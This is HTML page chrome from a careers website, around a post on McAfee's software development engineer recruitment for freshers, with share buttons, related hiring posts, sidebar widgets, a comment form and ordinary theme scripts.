        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chooseyourcareer.in%2Fmcafee-recruitment-for-freshers-as-software-development-engineer%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=McAfee+Recruitment+For+Freshers+As+Software+Development+Engineer&url=https%3A%2F%2Fwww.chooseyourcareer.in%2Fmcafee-recruitment-for-freshers-as-software-development-engineer%2F&via=Choose+your+career">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/&amp;media=https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg&description=McAfee Recruitment : The company announces a recruitment Software Development Engineer...Interested and eligible candidates can apply ASAP...">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=McAfee+Recruitment+For+Freshers+As+Software+Development+Engineer %0A%0A https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.chooseyourcareer.in/unisys-off-campus-drive-for-service-desk-associate-2022/">Unisys Off Campus Drive For Service Desk Associate | 2022</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.chooseyourcareer.in/genpact-hiring-process-associate-freshers/">Genpact Hiring Process Associate | Freshers</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.chooseyourcareer.in/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f78dfc0bbf03dcc8a99eb300a21efe?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-06-11T06:30:55+00:00"><meta itemprop="dateModified" content="2022-06-11T06:30:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chooseyourcareer.in/mcafee-recruitment-for-freshers-as-software-development-engineer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png"></span><meta itemprop="name" content="Choose your career"></span><meta itemprop="headline " content="McAfee Recruitment For Freshers As Software Development Engineer"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/MCAFEE-1.jpg"><meta itemprop="width" content="526"><meta itemprop="height" content="360"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_2_3c6 td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_2_3c6" ><script>var block_tdi_2_3c6 = new tdBlock();
block_tdi_2_3c6.id = "tdi_2_3c6";
block_tdi_2_3c6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_3c6","td_column_number":3,"live_filter_cur_post_id":3329,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_3c6","tdc_css_class_style":"tdi_2_3c6_rand_style"}';
block_tdi_2_3c6.td_column_number = "3";
block_tdi_2_3c6.block_type = "td_block_related_posts";
block_tdi_2_3c6.post_count = "3";
block_tdi_2_3c6.found_posts = "1180";
block_tdi_2_3c6.header_color = "";
block_tdi_2_3c6.ajax_pagination_infinite_stop = "";
block_tdi_2_3c6.max_num_pages = "394";
tdBlocksArray.push(block_tdi_2_3c6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_b8b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_3c6" href="#">RELATED ARTICLES</a><a id="tdi_4_388" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_3c6" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_3c6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" class="td-image-wrap" title="Genpact Off Campus Drive | Any Graduate – Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Genpact Off Campus Drive | Any Graduate – Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Genpact-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/" rel="bookmark" title="Genpact Off Campus Drive | Any Graduate – Trainee">Genpact Off Campus Drive | Any Graduate – Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" class="td-image-wrap" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee"><img class="entry-thumb" src="[data-uri]" alt="" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/" rel="bookmark" title="Johnson Controls Recruitment Drive | Graduate Engineering Trainee">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" class="td-image-wrap" title="Philips Off Campus Hiring | Intern – Software Engineer"><img class="entry-thumb" src="[data-uri]" alt="" title="Philips Off Campus Hiring | Intern – Software Engineer" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2023/07/Philips-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/" rel="bookmark" title="Philips Off Campus Hiring | Intern – Software Engineer">Philips Off Campus Hiring | Intern – Software Engineer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_3c6" data-td_block_id="tdi_2_3c6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_3c6" data-td_block_id="tdi_2_3c6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mcafee-recruitment-for-freshers-as-software-development-engineer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chooseyourcareer.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3329' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Social Media</span></h4><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a>
<a href="https://www.instagram.com/invites/contact/?i=pu0tp44n4ho5&utm_content=1va4c3z">
	 <i class="td-icon-instagram" style="font-size:40px"> </i>
</a>
<a href="https://www.youtube.com/channel/UC4aVW1pTSNVDM9Q8IxmQZog">
	 <i class="td-icon-youtube" style="font-size:40px"> </i>
</a></div></aside>
		<aside class="td_block_template_5 widget widget_recent_entries">
		<h4 class="td-block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://www.chooseyourcareer.in/genpact-off-campus-drive-any-graduate-trainee/">Genpact Off Campus Drive | Any Graduate – Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/johnson-controls-recruitment-drive-graduate-engineering-trainee/">Johnson Controls Recruitment Drive | Graduate Engineering Trainee</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/philips-off-campus-hiring-intern-software-engineer/">Philips Off Campus Hiring | Intern – Software Engineer</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/assa-abloy-off-campus-hiring-associate-software-engineer-fresher/">Assa Abloy Off Campus Hiring | Associate Software Engineer – Fresher</a>
									</li>
											<li>
					<a href="https://www.chooseyourcareer.in/eurofins-off-campus-hiring-exp-fresher-3-years/">Eurofins Off Campus Hiring | Exp: Fresher – 3 years</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_5_c93 td-pb-border-top td_block_template_5 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_5_c93" ><script>var block_tdi_5_c93 = new tdBlock();
block_tdi_5_c93.id = "tdi_5_c93";
block_tdi_5_c93.atts = '{"custom_title":"Other Courses","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"116","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5_c93","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5_c93","tdc_css_class_style":"tdi_5_c93_rand_style"}';
block_tdi_5_c93.td_column_number = "1";
block_tdi_5_c93.block_type = "td_block_9";
block_tdi_5_c93.post_count = "5";
block_tdi_5_c93.found_posts = "17";
block_tdi_5_c93.header_color = "#";
block_tdi_5_c93.ajax_pagination_infinite_stop = "";
block_tdi_5_c93.max_num_pages = "4";
tdBlocksArray.push(block_tdi_5_c93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Other Courses</span></h4></div><div id=tdi_5_c93 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/python/" rel="bookmark" title="PYTHON">PYTHON</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T12:02:34+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/python/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/digital-marketing/" rel="bookmark" title="Digital Marketing">Digital Marketing</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:16:50+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/digital-marketing/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-designing-ui/" rel="bookmark" title="Web designing (UI)">Web designing (UI)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:12:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/web-designing-ui/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/aws/" rel="bookmark" title="AWS">AWS</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T10:00:28+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/aws/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/devops/" rel="bookmark" title="DevOps">DevOps</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.chooseyourcareer.in/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-07T09:57:30+00:00" >May 7, 2021</time></span>                    <span class="td-module-comments"><a href="https://www.chooseyourcareer.in/devops/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_5 widget widget_contact_widget"><h4 class="td-block-title"><span>For Contact</span></h4>  
  <!-- Contact Info Widget -->
  <ul class="fa-ul">

<li style="color: #060000"><i class="hvr-none fa-li fa fa-building" style="color: #c2050b"></i>CYC Guidance PVT Ltd.</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-at" style="color: #c2050b"></i><a style="text-decoration:none; color: #060000"; href="mailto:chooseyourscareer@gmail.com";>chooseyourscareer@gmail.com</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-phone" style="color: #c2050b"></i>Student Co-ordinator & Relationship Manager: 8688253795, 7013969072 </li><li style="color: #060000"><i class="hvr-none fa-li fa fa-mobile" style="color: #c2050b"></i>Digital Manager & Social Media Team: 8978702596, 8519992232</li><li style="color: #060000"><i class="hvr-none fa-li fa fa-globe" style="color: #c2050b"></i><a href=http://https://www.chooseyourcareer.in/ style="text-decoration:none; color: #060000; ">https://www.chooseyourcareer.in/</a></li><li style="color: #060000"><i class="hvr-none fa-li fa fa-whatsapp" style="color: #c2050b"></i>Student Co-ordinator : 8688253795</li>
  </ul>

              </aside>                                </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_7_96c td-pb-border-top td_block_template_5 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_7_96c" ><script>var block_tdi_7_96c = new tdBlock();
block_tdi_7_96c.id = "tdi_7_96c";
block_tdi_7_96c.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_7_96c","tdc_css_class":"tdi_7_96c","tdc_css_class_style":"tdi_7_96c_rand_style"}';
block_tdi_7_96c.td_column_number = "1";
block_tdi_7_96c.block_type = "td_block_7";
block_tdi_7_96c.post_count = "0";
block_tdi_7_96c.found_posts = "0";
block_tdi_7_96c.header_color = "";
block_tdi_7_96c.ajax_pagination_infinite_stop = "";
block_tdi_7_96c.max_num_pages = "0";
tdBlocksArray.push(block_tdi_7_96c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_7_96c class="td_block_inner"></div></div> <!-- ./block -->                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_8_773 td-pb-border-top td_block_template_5 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_773" ><script>var block_tdi_8_773 = new tdBlock();
block_tdi_8_773.id = "tdi_8_773";
block_tdi_8_773.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8_773","tdc_css_class":"tdi_8_773","tdc_css_class_style":"tdi_8_773_rand_style"}';
block_tdi_8_773.td_column_number = "1";
block_tdi_8_773.block_type = "td_block_7";
block_tdi_8_773.post_count = "3";
block_tdi_8_773.found_posts = "1681";
block_tdi_8_773.header_color = "";
block_tdi_8_773.ajax_pagination_infinite_stop = "";
block_tdi_8_773.max_num_pages = "561";
tdBlocksArray.push(block_tdi_8_773);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_8_773 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" class="td-image-wrap" title="Web Development Internship"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/web-development-internship-18/" rel="bookmark" title="Web Development Internship">Web Development Internship</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-19T11:42:01+00:00" >August 19, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" class="td-image-wrap" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!"><img class="entry-thumb" src="[data-uri]" alt="" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2020/10/lvr-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!">ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:41:57+00:00" >October 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

